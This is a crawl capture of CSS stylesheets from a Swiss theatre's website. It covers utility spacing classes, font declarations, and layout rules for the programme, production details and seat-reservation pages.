.pB30 { padding-bottom:30px; }
.pB40 { padding-bottom:40px; }

/*	MARGIN	*/
.m2 { margin:2px; }
.m3 { margin:3px; }
.m4 { margin:4px; }
.m5 { margin:5px; }
.m6 { margin:7px; }
.m7 { margin:8px; }
.m8 { margin:9px; }
.m9 { margin:5px; }
.m10 { margin:10px; }
.m15 { margin:15px; }
.m20 { margin:20px; }
.m25 { margin:25px; }
.m30 { margin:30px; }
.m35 { margin:35px; }
.m40 { margin:40px; }

.mT2 { margin-top:2px; }
.mT3 { margin-top:3px; }
.mT4 { margin-top:4px; }
.mT5 { margin-top:5px; }
.mT6 { margin-top:7px; }
.mT7 { margin-top:8px; }
.mT8 { margin-top:9px; }
.mT9 { margin-top:5px; }
.mT10 { margin-top:10px; }
.mT12 { margin-top:12px; }
.mT15 { margin-top:15px; }
.mT20 { margin-top:20px; }
.mT25 { margin-top:25px; }
.mT30 { margin-top:30px; }
.mT35 { margin-top:35px; }
.mT40 { margin-top:40px; }
.mT55 { margin-top:55px; }
.mT60 { margin-top:55px; }
.mT70 { margin-top:70px; }
.mT80 { margin-top:80px; }

.mL2 { margin-left:2px; }
.mL3 { margin-left:3px; }
.mL4 { margin-left:4px; }
.mL5 { margin-left:5px; }
.mL6 { margin-left:6px; }
.mL7 { margin-left:7px; }
.mL8 { margin-left:8px; }
.mL9 { margin-left:9px; }
.mL10 { margin-left:10px; }
.mL15 { margin-left:15px; }
.mL20 { margin-left:20px; }
.mL25 { margin-left:25px; }
.mL30 { margin-left:30px; }
.mL35 { margin-left:35px; }
.mL40 { margin-left:40px; }
.mL60 { margin-left:60px; }

.mR5 { margin-right:5px; }
.mR6 { margin-right:6px; }
.mR7 { margin-right:7px; }
.mR8 { margin-right:8px; }
.mR9 { margin-right:9px; }
.mR10 { margin-right:10px; }
.mR15 { margin-right:15px; }
.mR20 { margin-right:20px; }
.mR25 { margin-right:25px; }
.mR30 { margin-right:30px; }
.mR35 { margin-right:35px; }
.mR40 { margin-right:40px; }

.mB5 { margin-bottom:5px; }
.mB10 { margin-bottom:10px; }
.mB15 { margin-bottom:15px; }
.mB20 { margin-bottom:20px; }
.mB25 { margin-bottom:25px; }
.mB30 { margin-bottom:30px; }
.mB35 { margin-bottom:35px; }
.mB40 { margin-bottom:40px; }

/*	LINIEN-HÖHE	*/
.lH6 { line-height:6px; }
.lH8 { line-height:8px; }
.lH10 { line-height:10px; }
.lH12 { line-height:12px; }
.lH14 { line-height:14px; }
.lH16 { line-height:16px; }
.lH18 { line-height:18px; }
.lH20 { line-height:20px; }
.lH22 { line-height:22px; }
.lH24 { line-height:24px; }
.lH25 { line-height:25px; }
.lH28 { line-height:28px; }
.lH30 { line-height:30px; }
.lH34 { line-height:34px; }
.lH40 { line-height:40px; }

/*	BREITE	*/
.w20 { width:20px; }
.w25 { width:25px; }
.w30 { width:30px; }
.w40 { width:40px; }
.w50 { width:50px; }
.w60 { width:60px; }
.w70 { width:70px; }
.w80 { width:80px; }
.w90 { width:90px; }
.w100 { width:100px; }
.w105 { width:105px; }
.w110 { width:110px; }
.w120 { width:120px; }
.w130 { width:130px; }
.w140 { width:140px; }
.w150 { width:150px; }
.w160 { width:160px; }
.w170 { width:170px; }
.w180 { width:180px; }
.w190 { width:190px; }
.w200 { width:200px; }
.w210 { width:210px; }
.w220 { width:220px; }
.w230 { width:230px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w260 { width:260px; }
.w270 { width:270px; }
.w280 { width:280px; }
.w290 { width:290px; }
.w300 { width:300px; }
.w310 { width:310px; }
.w320 { width:320px; }
.w330 { width:330px; }
.w340 { width:340px; }
.w350 { width:350px; }
.w360 { width:360px; }
.w370 { width:370px; }
.w380 { width:380px; }
.w390 { width:390px; }
.w400 { width:400px; }
.w420 { width:420px; }
.w430 { width:430px; }
.w450 { width:450px; }
.w500 { width:500px; }
.w550 { width:550px; }
.w650 { width:550px; }

/*	HÖHE	*/
.h15 { height: 15px; }
.h16 { height: 16px; }
.h17 { height: 17px; }
.h18 { height: 18px; }
.h19 { height: 19px; }
.h20 { height: 20px; }
.h25 { height: 25px; }
.h30 { height: 30px; }
.h35 { height: 35px; }

.clear {
	clear:both;
}
.floatL {
	float:left;
	min-height:1px;
}
.floatR {
	float:right;
	min-height:1px;
}

/*	TRANSPARENZ	*/
.transparent{
	background-color:transparent;
	-moz-opacity: 0;
	filter:alpha(opacity: 0);
	opacity: 0;
}
.transp50 {
	-moz-opacity: 50;
	filter:alpha(opacity: 50);
	opacity: 0.50;
}
.transp60 {
	-moz-opacity: 60;
	filter:alpha(opacity: 60);
	opacity: 0.60;
}
.transp70 {
	-moz-opacity: 70;
	filter:alpha(opacity: 70);
	opacity: 0.70;
}
.transp80 {
	-moz-opacity: 80;
	filter:alpha(opacity: 80);
	opacity: 0.80;
}
.transp90 {
	-moz-opacity: 90;
	filter:alpha(opacity: 90);
	opacity: 0.90;
}

/* DISPLAY */
.displayOn { display:inherit; }
.displayOff { display:none; }

/* RAHMEN */
.borderWhite { border: 1px solid white; }
.borderWhiteL { border-left: 1px solid white; }
.borderWhiteT { border-top: 1px solid white; }
.borderWhiteB { border-bottom: 1px solid white; }
.borderWhiteR { border-right: 1px solid white; }

.borderBlack { border: 1px solid black; }
.borderBlackL { border-left: 1px solid black; }
.borderBlackT { border-top: 1px solid black; }
.borderBlackB { border-bottom: 1px solid black; }
.borderBlackR { border-right: 1px solid black; }

/* Background */
.bgGreyBright {
	background-color: #DDD;
}
.pointer {
	cursor:pointer;
}
.disabled {
	/*background-color: #BBB;*/
	color: #666;
}
/* Anzeige von Bitte Warten bei Datenbankeinträgen oder uploads */
html #warten {
	position:absolute;
	visibility:hidden;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	z-index:101;
}
#warten_vorhang {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	overflow:visible;
	moz-opacity: 70;
	filter:alpha(opacity: 70);
	opacity: 0.70;
	background-color:#ddd;
	
}
#warten_Mldg {
	position:absolute;
	top:50%;
	left:400px;
	margin:15px;
	margin-top:-15px;
	/*height:50px;*/
	width:300px;
	padding:30px;
	background-color:white;
	font-size:12px;
	border: 4px solid #CCC;
}


--- FILE ---
content_type: text/css
request_url: https://www.kellerbuehne.ch/css/fonts.css
body_size: 197
content:
@charset "utf-8";
/* CSS Document */
/*font-family: forma-djr-micro,sans-serif;
font-weight: 400;
font-style: normal;

font-family: forma-djr-micro,sans-serif;
font-weight: 400;
font-style: italic;

font-family: forma-djr-micro,sans-serif;
font-weight: 700;
font-style: italic;

font-family: forma-djr-micro,sans-serif;
font-weight: 400 600 900;
font-style: bold;

font-family: forma-djr-micro,sans-serif;
font-weight: 200;*/

/*@import url("https://use.typekit.net/gje3vju.css");*/


/*
@font-face { font-family: DIN;
             src: 	url('../fonts/DINMedium.woff') format('woff'),
			 		url('../fonts/din-medium.ttf') format('truetype');
			 font-weight: 300;
		   }
@font-face {font-family: DIN;
			src: url('../fonts/webfonts/392D66_0_0.eot');
			src: url('../fonts/webfonts/392D66_0_0.eot?#iefix') format('embedded-opentype'),
			url('../fonts/webfonts/392D66_0_0.woff2') format('woff2'),
			url('../fonts/webfonts/392D66_0_0.woff') format('woff'),
			url('../fonts/webfonts/392D66_0_0.ttf') format('truetype');
			font-weight: bold;
			}

@font-face { font-family: DIN;
             src: 	url('../fonts/DINRegular.woff') format('woff'),
			 		url('../fonts/din-regular.ttf') format('truetype');
			 font-weight: normal;
		   }
@font-face { font-family: DIN;
             src: 	url('../fonts/DINLight.woff') format('woff'),
			 		url(../fonts/din-light.ttf) format('truetype');
			 font-weight: 100;
		   }
/*

@font-face { font-family: 'DIN';
             src: url(../fonts/Roboto-Medium.ttf) format('truetype');
			 font-weight: 300;
}
@font-face { font-family: 'DIN';
             src:url(../fonts/Roboto-Regular.ttf) format('truetype');
			 font-weight: normal;
}

/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face { font-family: 'DIN';
				 src:url(../fonts/Roboto-Bold.ttf) format('truetype');
				 font-weight: bold;
	}
}*/


--- FILE ---
content_type: text/css
request_url: https://www.kellerbuehne.ch/css/22mainFormat.css
body_size: 3386
content:
@charset "utf-8";
/* CSS Document */
@imporft url("https://use.typekit.net/gje3vju.css");

body,html{
	font-weight:200px;
}

.Mobile {display:none !important;}

a:link,a:visited,a:hover,a:active,a:focus { 
	color:inherit;
	text-decoration:none;
	-webkit-text-decoration:underline transparent;
	font-family: forma-djr-micro,sans-serif;
}

/* Formatierung der Placeholders in input-Feldern */
::placeholder {
  color: #333;
  font-size:20px;
  /*font-weight:400;*/
  text-align:center;
}

/* End-Div eines Bereiches */
.end{
  clear:both;
  height:0px;
  background-color:transparent;	
  z-index:-1;
}



 
p {margin:0}
.displNone { display:none;}
.Mobile {display:none !important;}
.underline{text-decoration:underline}
/*.disabled{color:#C5C5C5;background-color:transparent}*/
/*input[type="submit"],input[type="button"],input[type="reset"]{height:70px;border:1px solid black;padding:0;}*/
.radius3 {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	border:1px solid #b6b6b6;
}


/*	Platzierung Bildnachweis	*/
.fotograf{
	float:right;
	font-size:12px;
	line-height:18px;
	margin-right:2px;
}

.pfeil{height:25px;}

/* Buttons */
input{height:70px;font-size:30px;border:1px solid;black}
input[type="text"],input[type="email"],input[type="tel"],input[type="num"],input[type="password"]{
	font-weight:300;
	padding-left:20px;
	width:100%;
	}
input[type="submit"],input[type="reset"]{padding:0;font-weight:500;}
input[type="submit"],input[type="button"],input[type="reset"]{box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;}
input[type="submit"]:active,input[type="button"]:active{
	/*box-shadow: -1px -1px 1px #a29d7b;*/
	/*box-shadow: none;*/
	/*box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px inset, rgba(0, 0, 0, 0.23) 0px 6px 6px inset;*/
	box-shadow: rgba(0, 0, 0, 0.19) 0px 5px 10px, rgba(0, 0, 0, 0.23) 0px 3px 3px;
}

.button_tickets{
	height:48px;
	width:138px;
	font-size:30px;
	font-weight:500;
	line-height:48px;
	padding-left:12px;
	background-image:url(../img/common/ticket.svg);
	background-repeat:no-repeat;
}
.button_tickets:hover{background-image:url(../img/common/ticket-hover.svg);}

.button_allg{
	font-size:30px;
	font-weight:500;
	border:3px solid #CDC598;
	width:auto;
	padding:15px;
	padding-left:20px;
	height:30px;
	cursor:pointer;
}
.button_allg:hover{background-color: #CDC598;}

/* erzeugt in CMS-Feldern einen optischen Button */
.button_virt{
	font-size:24px;
	line-height:40px;
	font-weight:500;
	background-color: #CDC598;
	border:3px solid #CDC598;
	padding:10px;
	height:25px;
	cursor:pointer;
}
.button_virt:hover{
	background-image:url(../img/common/ticket-hover.svg);
}




/* Vorhang (ganzer Bildschirm unter leicht transparentem DIV	*/
/*.vorhang{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:101%;
	background-color:white;
	opacity:0.8;
	z-index:1000000;
}*/

/* Formulare */
.frml-titel{margin-top:25px;}	/*	Titel Formular */
.frml-label-input{margin-bottom:5px;margin-top:25px}
.frml-input{height:70px;width:100%;margin:0;} /* Input-Felder: sind global definiert */
.frml-input-checkbox{height:40px;width:40px;margin:0;} /* Input-Felder: sind global definiert */
.frml-plz {float:left; width:32%;}
.frml-ort {float:right; width:66%;}
.frml-fussnote {text-align:right;margin-top:6px;font-size:18px}
.frml-buttons{margin-top:20px}
.frml-submit,.frml-submit2{min-width:200px;padding-left:10px;padding-right:10px;background-color:#CDC598;color:black;border-color:#CDC598;}
.frml-reset,.frml-reset2{width:200px;background-color:#D0D0D0;border-color:#D0D0D0}

#formular-select{width:100%;height:70px;}
#formular-select .select-field{width:100%;position:relative;margin-left:0px;}
#formular-select .sf-titel{height:70px;padding-left:20px;line-height:70px;border:1px solid black;}
#formular-select .sf-liste li{font-size:24px;font-weight:200;padding-left:10px;}


/* 'unechtes' Select-Feld */
.select-field{
	width:100%;
	background-color:white;
	z-index:3;
	/* 	relative/absolute Positionierung => Aufklappliste geht über den Inhalt 
		Löschen, wenn der Inhalt nach unten verschoben werden soll*/
	/*position:absolute;*/
}
/*.select-field{width:calc(100% + 30px);margin-left:-10px;}*/

.select-field li {height:40px;line-height:40px;padding-left:10px;}
.sf-titel {height:100%;background-color:white;border-top:0;border-bottom:1px solid #666;}
.sf-titel {
	background-image:url(../images/icons/pfeil_akk_runter.svg); /*	dunkler Pfeil  */
	background-position:calc(100% - 20px) center;
	background-repeat:no-repeat;
}
.sf-liste>li{padding:5 0 5 0;}
.item2 .sf-titel{
	background-image:url(../img/common/pfeil_down_bg.svg);	/*	weisser Pfeil in schwarzem Feld */
	background-position:right center;
	background-size:contain;
}
[sf-value]{display:none;}
[sf-value]{background-color:#E2E2E2;border-bottom:2px solid white;}
.sf-archiv{font-weight:200 !important;color:red}

 
.lightgray { background-color:#F4F4F4;}
.space17 {height:17px;width:100%;}
.space80 {height:80px;width:100%;}
.space40 {height:40px;width:100%;}
.space100 {height:100px;width:100%;}
.space110 {height:110px;width:100%;}
.space200 {height:200px;width:100%;}
.pT70 {padding-top:70px}
.h114 {height:114px;}
.hrT {border-top:1px solid #CCC;}
.hrB {border-bottom:1px solid #CCC;}
.hrL {border-left:1px solid #CCC; }
.hrR {border-right:1px solid #CCC;}
.DINregular {font-weight:normal;}
.DINbold {font-weight:bold;}
.DINlight {font-weight:100;}
.DINmedium {font-weight:300;}
ul {list-style-type:none;margin:0;padding:0;}
input,select{margin-bottom:20px;}
.label-input{margin-bottom:5px;}	/*	Beschriftung über Input-box */
.ckeFeld ul{list-style:circle;margin-left:20px}
.ckeFeld li{margin-left:0px}

/*	SCHRIFTFORMATIERUNG	*/
.textColor{color:#CDC598;}
[class*="titel24"]{font-size:24px;}
[class*="titel30"]{font-size:30px;}
[class*="titel40"]{font-size:40px;}
[class*="titel55"]{font-size:55px;}

.titel24Bgray{font-weight:500;color:#B9B5B5;}
.titel24B{font-weight:500;}
.titel30LI{font-weight:200;font-style:italic;}
.titel30B{font-weight:500;line-height:34px;}
.titel30BI{font-weight:500;font-style:italic;line-height:1em;}
.titel30L{font-weight:200;font-style:normal;line-height:30px;}
.titel40BI{font-weight:500;font-style:italic;line-height:1em;}
.titel40L{font-weight:200;font-style:normal;line-height:1em;}
.titel55L{font-weight:200;font-style:normal;line-height:1.3em;}

.textI,.titelI{font-style:italic;}
.textN,titelN{font-style:normal;}

[class*="text20"]{font-size:20px;line-height:1.4em}
[class*="text24"]{font-size:24px;line-height:1.3em}
[class*="text30"]{font-size:30px;line-height:1.25em}

.text20L{font-weight:200;}
.text20M{font-weight:300;}
.text20B{font-weight:500;}
.text20XB{font-weight:700;}
.text24L{font-weight:200;}
.text24M{font-weight:300;}
.text24B{font-weight:500;}
.text24XB{font-weight:500;}
.text24L34{font-weight:200;line-height:34px;}
.text24B34{font-weight:500;line-height:34px;}
.text30L{font-weight:200;}
.text30M{font-weight:300;}
.text30B{font-weight:500;}
.text30XB{font-weight:500;}



.cms-605 {width:605px;min-height:10px;border:1px solid transparent}	 /* border nötig für Safari, Seiten kontakt.php,kontodaten.php,login.php*/

/* INHALT		****************/
/* Inhalt Standard (Aufruf in /includes/_ckeditor.php)   *************/
#inhalt{width:100%;min-height:10px;font-size:24px;font-weight:normal;border:1px solid transparent }
#inhaltTitel{font-size:55px;font-weight:200;line-height:65px}
.hauptTitel{font-size:55px;font-weight:200;line-height:65px;}
.cms-450L {width:460px;min-height:10px;margin-left:100px;}
.cms-450R {width:472px;min-height:10px;margin-left:112px;}


.2sp_zeile{width:100%;min-height:10px;border:1px solid transparent;}
.cms-L{width:450px;min-height:10px;}
.2sp-R{width:470px;min-height:10px;}
.2sp-R img{width:100%;min-height:10px;}

/* NAVIGATION 		*************/
/* Navigation links (Standard)	*************/
#navi-L{width:250px;margin-left:0px;min-height:10px;}
#navi-L [naviHover]:hover{font-style: italic;font-weight:300}
#navi-L li{margin-top:5px;} 
.navi-text{font-size:24px;font-weight:500;line-height:36px;}
/* Navigation links (Spielplan)	*************/
#cms-naviL {
	width:170px;
	height:auto;
	max-height:440px;
	margin:0px;
	margin-top:130px;
	font-weight:normal;
	z-index:4;
}
#cms-naviL-box {
	position:inherit;
	display:inherit;
	margin-left:30px;
	padding-bottom:40px;
	z-index:4;
}
#cms-naviL-box li{margin-top:5px;}
#cms-naviL-box li:hover{font-style: italic;font-weight:300}
/* Navigation/Menü oben */


/*****		HEADER  	*************/
.text_header{overflow:visible; border:2px solid white}
.text_header span:hover{font-style:italic;font-weight:300;}
[pos]{height:40px;}
/* Header (ohne Spielplan) */
#headerTop {
	width:100%;
	height:250px;
	/*max-width:1205px;
	min-width:700px;
	height:506px;*/
	z-index:5;
	
	background-color:white;
}
#logoImg {
	float:left;
	margin-top:28;
	margin-left:10px;
	width:520px;
}
#logoImg img {width:100%;}

.loginPict{background-image:url(../img/common/loginPict.svg);}
.loginPict_leer{background-image:url(../img/common/loginPict_leer.svg);padding-left:5px;box-sizing:border-box}
.loginPict,.loginPict_leer{
	display:inline-block;
	background-repeat: no-repeat;
	font-size:18px;
	height:32px;
	width:32px;
	cursor:pointer;
}
/*.loginPict:hover,.loginPict_leer:hover{font-style:normal;font-weight:500;opacity:0.5}*/

.naviTop {
	position:absolute;
	margin-top:22px;
	margin-left:650px;
	width:740px;
	padding-left:10px;
	/*background-image:linear-gradient(0deg, #eee , white 70%);*/
	/*background-image:url(../img/common/bg_lightgray.png);
	background-repeat:no-repeat;
	background-position:0px 55px;*/
	/*background-color:rgba(255,255,255,0);*/
	/*-moz-opacity: 70;
	filter:alpha(opacity: 70);
	opacity:0.7;*/
	/*height:22px;*/
	z-index:1000;
}
.naviTop>div{
	float:left;
	margin-right:26px;
	
}
.uMenuTop{
	display:inherit;
	white-space: nowrap;
	z-index:6;
}


.uMenuTop:hover{font-weight:300;font-style:italic;}
.uMenuTopParent{
	position:absolute;
	padding: 4px 10px 4px 10px;
	margin-top:40px;
	background-color:white;
	border-radius:2px;
	display:none;
}
div .uMenuTopParent{padding-top:15px;}
.uMenulogin{
	right:10px;
	text-align:right;
}
.uMenuTopLogin{
	float:right !important;
	padding:4px;
	margin-top:5px;
	width:160px;
	text-align:right;
	background-color:#ddd;
	opacity:0;
}
/*.headerImg{height:360px;}
.headerImg img{margin-top:24px;}*/


/* HEADER Spielplan */
#logoImg_sp {
	/*margin-top:38;*/
	margin-left:48px;
	width:500px;
	height:125x;
}
#logoImg_sp img{width:100%;}
/*.headerImg_sp{
	height:444px;
	z-index:1;
}
.headerImg_sp img{
	margin-top:25px;
}*/



.icon-menu {
	float:right;
	margin-right:0px;
	width:90px;
	height:90px;
	cursor:pointer;
	background-repeat:no-repeat; 
	background-position: center,center;
	background-size: 25px,25px;
}
/* Menu Admin - Newsletter */
.icon-menu-nl {
	height:40px;
	width:40px;
	margin-top:-30px;
	margin-bottom:20px;
	cursor:pointer;
	background-image:url(../images/icons/menu_dt.svg);
	background-repeat:no-repeat; 
	background-position: center,center;
	background-size: 25px,25px;
}



/*****		Spieldaten (Quadratbox und Textfeld)		*************/
/*	Äussere Box bei 2-Spalten. Masse können an die einzelnen Seiten auf 2019sites.Format.css angepasst werden */
.spielplText {
	float:left;
	max-width:494px;
	margin-top:2px;
	margin-left:19px;
}
body[name=Details] .spielplText{width:390px;}
.sppl-text:nth-child(1) {line-height:normal;padding-top:2px;}		/*	Vorstellungstyp	*/
.sppl-text:nth-child(2) {line-height:normal;padding-top:2px;}		/*	Titel	*/
.sppl-text:nth-child(3) {line-height:normal;margin-top:20px;}		/* 	Buchen	*/
.sppl-text .buchenImg {
	position:relative;
	width:30px;
	margin-top:0;
	margin-bottom:-3px;
	margin-right:20px;
	padding-top:0;
	}

/*****		INHALT		*************/
.inhalt {
	margin-left:90px;
}

/***********	FOOTER		**************/
#Footer {
	height:300px;
	width:100%;
	background-color:#E0C73B;
	padding-left:calc(50% - 700px);
}
#Footer div{font-family:forma-djr-micro,sans-serif;}

.footerLogo {
	clear:both;
	float:left;
	height:90px;
	width:280px;
	margin-left:44px;
	margin-top:110px;
}
.footerRight {
	float:left;
	max-width:800px;
	margin-left:50px;
	margin-top:65px;
}
.footerNews{
	clear:both;
	font-size:30px;
	font-weight:bold;
}
.footerNews input{
	width:380px;
	height:45px;
	margin-top:10px;
	margin-right:27px;
}
.footerAdr{
	font-size:24px;
	line-height:29px;
}

	




--- FILE ---
content_type: text/css
request_url: https://www.kellerbuehne.ch/css/22sitesFormat.css
body_size: 2599
content:
@charset "utf-8";
/*div{border:1px solid red}*/
/* CSS Document */
/**********		Spezielle Formatierungen einzelner Seiten	*********************/



/*****	SEITE home.php	**********/
/*	Die Seite home.php hat eine eigene css-Datei: home.css	*/

/*****	SPIELPLAN		**********/
#cms-naviL,#spielpl-1,#Inhalt {
	background-color:white;
}
#Inhalt {clear:both;height:auto;}
#spielplHidden {width:100%;}

/*	Inhalt rechts von Navi */
#spielpl-1 {
	float:left;
	display:block;
	/*width:69.4%;*/
	width:1180px;
	max-width:1180px;
	/*margin-top:150px;*/
	margin-left:200px;
	font-size:1em;
	height:auto;
}
/* Spielplan, linke/rechte Spalte */
.sppl-container {
	clear:both;
	width:1180px;
	margin-left:0px;
	margin-right:0px;
	padding-bottom:20px;
	min-height:50px;
	height:auto;
}
.sppl_L, .sppl_R {
	float:left;
	width:560px;
	overflow:hidden;
	min-height:10px;
}
.sppl_L{
	margin-left:0;
}
.sppl_R{
	margin-left:60px;
}
.spielpl_img{
	width:100%;
	height:372px;
	min-height:10px;
	overflow:hidden;
}
[spielplImg]{ width:558px; height:372px;}  /* Zwingt das Bild auf die vorgegebene Grösse */
.spielpl_daten{
	margin-left:30px;
	margin-top:24px;
	margin-bottom:15px;
	line-height:1.3em;
	font-weight:200;
}
.sp_datum{
	clear:both;
	width:80px;
	text-align:right;
	font-weight:500;
	line-height:1.3em;
}
.spielpl_text{
	margin-top:22px;
	font-size:30px;
}
.sp_text{
	font-size:20px;
	font-weight:200;
	line-height:30px;
	margin-top:5px;
}
/*.imgPrev,.imgNext{
	position:absolute;
	margin-top:200px;
	margin-left:20px;
	color:white;
	z-index:100;
}
.imgNext{
	margin-left:655px;
}*/
.imgNav{position:absolute;margin-top:200px;width:700px;}
.imgPrev{float:left;margin-left:20px;}
.imgNext{float:right;margin-right:40px;}


/* Detail (Spielplan) */
#details_L,#details_R{
	float:left;
	min-height:10px;
}
#details_L{
	width:700px;
}
#details_R{
	width:570px;	/* Breite minus padding-left */
	padding-left:120px;
}
/* Divs in 2. Zeile */
#details_L2,#details_R2{
	float:left;
	width:1400px;
	min-height:10px;
}
#details_R2{
	/*width:580px;	/* Breite minus padding-left */
	margin-left:60px;
}

#galerie{
	margin-top:15px;
}
#galerie_img{
	width:100%;min-height:100px;/*min-height:465px;*/
}
#video{
	margin-top:40px;
}
#video img{width:100%;}
.detail_tab{
	/*font-size:30px;
	font-weight:500;
	color:#CDC598;
	line-height:36px;*/
	margin-top:80px;
}
.posButton{margin-top:55px;margin-bottom:25px;}
.detail_tab td:nth-child(1){width:60px;}
.detail_tab td:nth-child(2){width:60px;padding-right:30px;}
.detail_tab td:nth-child(3){width:150px;}

.detail_daten{margin-top:80px;}
.detail_daten div{
	font-size:30px;
	line-height:40px;
	font-weight:500;
	color:#CDC598;
}
.detail_datum{clear:both}
.detail_text{margin-top:26px;}
.detail_titelFett{
	font-size:40px;
	line-height:48px;
	font-weight:500;
	font-style:italic;
}
.detail_titelLight{
	font-size:40px;
	line-height:48px;
}
.details_fuss{
	height:100px;
	width:240px;
	margin-top:20px;
	margin-bottom:40px;
	margin-left:calc(50% - 120px);
}
.borderT_farbig{border-top:4px solid #CDC598;}

[ad]{
	float:left;
}

.detail_daten div:nth-child(1){clear:both;float:left;width:60px;}
.detail_daten div:nth-child(2){float:left;width:100px;}
.detail_daten div:nth-child(3){float:left;width:150px;}

.detail_preise{
	margin-top:45px;
}
/* End Detail	*/



/* Inhalt 1: Spielplan */
.weiter {
	height:114px;
	cursor:pointer;
}
.weiter>div>img {
	height:1em;
	margin-left:0.556em;
}
.inhalt1_box {
	height:180px;
	padding-top:80px;	
	/**/
}
/* DETAILS	*/
.detail_datum{clear:both}
.detail_text{margin-top:20px;}

/* Aktuell	*/
/*.home3-cont2{margin-left:50px;}
.home3-cont2:nth-child(2) {margin-top:13px;margin-bottom:20px;}
.home3-cont2:nth-child(3) {width:480px;}*/
.home3-link{text-align:right;margin-bottom:30px;margin-right:90px}
.home3-link img{margin-left:15px;max-width:22px;}
#home_22{padding-left:50px;padding-top:88px;}
#home_21 img,#home_22 img{width:100%;}

/* Sponsoren	*/
#home-4 {width:100%;height:220px;}
#home-4 td:first-child {min-width:20px;}
#home-4 td:last-child {min-width:20px;}
/*#home-4 {width:100%;height:220px;}
#home-4 .home4-cont1:first-child{margin-left:90px;}
#home-4 .home4-cont1:last-child{margin-right:87px;}*/
/* 	Schulen	*/
#home-5 .home5-cont1{margin-left:40px;}
#home-5 .home5-cont1:nth-child(1) {width:620px;height:195px;margin-top:88px;}
#home-5 .home5-cont1:nth-child(2) {width:460px;margin-top:13px;margin-bottom:20px;}
#home-5 .home5-cont1:nth-child(4) {margin-left:500px;margin-bottom:20px;}
#home-5 .home5-cont2{margin-left:50px;}
#home-5 .home5-cont2 img {width:100%;}
#home-5 .inhalt-695 img{max-width:695px;}

/***********	DETAILS		**************/
body[name="Details"] .inhalt-745 {width:51.7%;}
body[name="Details"] .inhalt-695 {width:48.3%;}
/* 1.Zeile */
#details-1 .inhalt-745 img {width:100%;}	/* Bild */
#details-1 .det1-cont2 {padding-left:110px;}
#details-1 .inhalt-695 .det1-cont2:nth-child(1) {height:56px;line-height:56px;text-align:center;}	/* navi Alle Inszenierungen */
#details-1 .inhalt-695 .det1-cont2:nth-child(2) {margin-top:70px;padding-right:52px;} /* Titel */
#details-1 .inhalt-695 .det1-cont2:nth-child(3) {margin-top:50px;padding-right:91px;} /* Titel klein */
#details-1 .inhalt-695 .det1-cont2:nth-child(4) {padding-right:91px;padding-bottom:20px;} /* Text */
#details-1 .inhalt-695 .det1-cont2:last-child {padding-bottom:40px;}	/* Mitwirkende	*/

/* 2.Zeile */
#details-2 .inhalt-745 .det2-cont1:nth-child(1),#details-2 .inhalt-745 .det2-cont1:nth-child(2) {padding-left:90px;}
#details-2 .inhalt-745 .det2-cont1:nth-child(1) {margin-top:40px;}	/* Titel Rezensionen */
#details-2 .inhalt-745 .det2-cont1:nth-child(2) {margin-top:27px;padding-bottom:40px}	/* Text	*/

#details-2 .inhalt-695 .det2-cont2:nth-child(1) {width:422px;margin-left:114px;margin-top:87px;}	
#details-2 .inhalt-695 .det2-cont2:nth-child(2) {width:422px;margin-left:114px;margin-top:18px;}	
#details-2 .inhalt-695 .det2-cont2:nth-child(3) {width:490px;min-height:100px;margin-left:114px;margin-top:85px;margin-bottom:75px;}	/* Bild */
#details-2 .inhalt-695 .det2-cont2:nth-child(3) img {width:100%;}
#details-2 .bullets {margin-top:12px;font-size:0.8em;text-align:center;}
#details-2 .bullets span {margin-left:3px;margin-right:3px;cursor:pointer}
/* 3.Zeile */
#details-3 {width:100%;height:auto}
#details-4 {width:100%;height:auto}
#details-4 #sppl-box {
	margin-left:90px;
	margin-top:50px;
	width:580px;
}
body[name=Details] .det3-cont {
	height:56px;
	line-height:56px;
	text-align:center;
}
/***********		INSZENIERUNGEN		**************/
#inszen-2 .inhalt-720 {float:left;margin-top:90px;max-width:720px;border:1px solid transparent}
#inszen-2 .inhalt-720:nth-child(odd) {padding-left:90px;padding-right:25px;width:605px;}
#inszen-2 .inhalt-720:nth-child(even) {padding-left:25px;width:605px;}
#inszen-2 .Titel3035{margin-top:23px;}
#inszen-2 .uTitel{margin-top:17px;}
#inszen-2 .Text{line-height:26px;}

/***********		UEBER UNS			**************/
#ueber-1 .ueber1-cont1 {margin-left:90px;}
#ueber-1 .ueber1-cont2:nth-child(2) {color:black}
#ueber-1 .ueber1-cont2:first-child {margin-top:80px;margin-bottom:42px}

/***********		AKTUELLES (Neuigkeiten)			**************/
/*#neuig{margin-bottom:40px}*/
/*#neuig .cms-450,#neuig .cms-450R {margin-bottom:80px}
#neuig .cms-450 img {width:100%}*/

/***********		Reservationen			**************/
/* Sitzplan */
#sitzplan{
	margin-top:115px;
}
[name="zeile"]{clear:both;margin-bottom:5px;font-size:14px;height:30px}
[name="platz"]{float:left;margin-right:5px;font-size:14px;text-align:center;border:1px solid black;}
/* Spalten links und rechts */
.reserviert{background-color:yellow;color:black}
.verkauft{background-color:red;color:black}
.aktiv{background-color:#000088;color:white}
.frei{background-color:white;color:black}
.freiFirefox{background:#BBB}
.user{background-color:#00ff33;color:black}
#resPublicL,#resPublicR{font-size:15px;line-height:24px;margin-right:40px;}
#resPublicL p{max-width:300px}
#legende {}
#legende li {clear:both;margin-bottom:2px}
#legende li div:first-child{float:left;width:20px;height:20px;margin-right:20px;border:1px solid black}
#resPublicR input{height:30px;width:180px;padding:0;padding-left:10px}
#resPublicR [name="anzKinder"]{width:80px;margin-right:20px}

#resPublicR .anzahl div{clear:both;float:left;width:60px;margin-top:2px}
#resPublicR .anzahl input{float:left;width:60px;height:18px;padding-top:5px;text-align:right;border:0;margin:0;background:transparent}
.box{border:1px solid #CCC;margin:10px;padding:10px;background-color:#EAEAEA}
#sitzplan .box{border:0;background-color:white}
#sitzplan .buehne{height:100px;border:1px solid black;background-image:url(../images/common/buehne.png);background-position:center;background-repeat:no-repeat}

/***********		NEWSLETTER (Neuigkeiten)			**************/
